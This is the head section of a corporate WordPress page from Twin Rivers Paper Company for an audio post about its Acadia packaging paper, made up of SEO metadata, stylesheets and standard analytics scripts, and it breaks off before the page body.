

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.twinriverspaper.com/podcasts/a-brief-look-at-acadia-packaging-paper/
body_size: 15368
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 sticky-footer"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js sticky-footer"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<title>Acadia Packaging Paper - A Brief Look</title>

	<!-- mobile meta -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-iphone-retina.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad-retina.png" />
	<link rel="icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#5E99AA">
	<meta name="msapplication-TileImage" content="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/apple-icon-touch.png">
	<link rel="pingback" href="https://www.twinriverspaper.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv.min.js"></script>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv-printshiv.min.js"></script>
	<![endif]-->

	<!-- WordPress head functions -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Listen to an interview with Marcel Fortin on our Acadia packaging papers. Interview Marcel Fortin on Acadia Paper" />
	<link rel="canonical" href="https://www.twinriverspaper.com/podcasts/a-brief-look-at-acadia-packaging-paper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Acadia Packaging Paper - A Brief Look" />
	<meta property="og:description" content="Listen to an interview with Marcel Fortin on our Acadia packaging papers. Interview Marcel Fortin on Acadia Paper" />
	<meta property="og:url" content="https://www.twinriverspaper.com/podcasts/a-brief-look-at-acadia-packaging-paper/" />
	<meta property="og:site_name" content="Twin Rivers Paper Company" />
	<meta property="article:publisher" content="https://www.facebook.com/twinriverspaper/" />
	<meta property="article:modified_time" content="2013-08-20T17:55:21+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.twinriverspaper.com/podcasts/a-brief-look-at-acadia-packaging-paper/","url":"https://www.twinriverspaper.com/podcasts/a-brief-look-at-acadia-packaging-paper/","name":"Acadia Packaging Paper - A Brief Look","isPartOf":{"@id":"https://www.twinriverspaper.com/#website"},"datePublished":"2013-03-25T21:18:12+00:00","dateModified":"2013-08-20T17:55:21+00:00","description":"Listen to an interview with Marcel Fortin on our Acadia packaging papers. Interview Marcel Fortin on Acadia Paper","breadcrumb":{"@id":"https://www.twinriverspaper.com/podcasts/a-brief-look-at-acadia-packaging-paper/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.twinriverspaper.com/podcasts/a-brief-look-at-acadia-packaging-paper/"]}]},{"@type":"BreadcrumbList","@id":"https://www.twinriverspaper.com/podcasts/a-brief-look-at-acadia-packaging-paper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.twinriverspaper.com/"},{"@type":"ListItem","position":2,"name":"Audio Posts","item":"https://www.twinriverspaper.com/podcasts/"},{"@type":"ListItem","position":3,"name":"A Brief Look at Acadia Packaging Paper"}]},{"@type":"WebSite","@id":"https://www.twinriverspaper.com/#website","url":"https://www.twinriverspaper.com/","name":"Twin Rivers Paper Company","description":"Our willingness to &lt;span&gt;work side-by-side&lt;/span&gt; with customers sets us apart.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.twinriverspaper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Feed" href="https://www.twinriverspaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Comments Feed" href="https://www.twinriverspaper.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.twinriverspaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#207fc6;border-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#207fc6;border:1px solid #207fc6}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #207fc6;-moz-box-shadow:0 0 1px 3px #207fc6;box-shadow:0 0 1px 3px #207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#207fc6}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='flexslider-stylesheet-css' href='//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/flexslider-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scaffolding-font-awesome-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/ie.css?ver=20180405b' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bones-ie-print-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/print.css?ver=20180405b' type='text/css' media='print' />
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/modernizr.custom.min.js?ver=2.5.3" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.twinriverspaper.com/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.twinriverspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.twinriverspaper.com%2Fpodcasts%2Fa-brief-look-at-acadia-packaging-paper%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.twinriverspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.twinriverspaper.com%2Fpodcasts%2Fa-brief-look-at-acadia-packaging-paper%2F&#038;format=xml&#038;lang=en" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"audio_post","pagePostType2":"single-audio_post","pagePostAuthor":"Hall Internet Marketing"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->								<script>
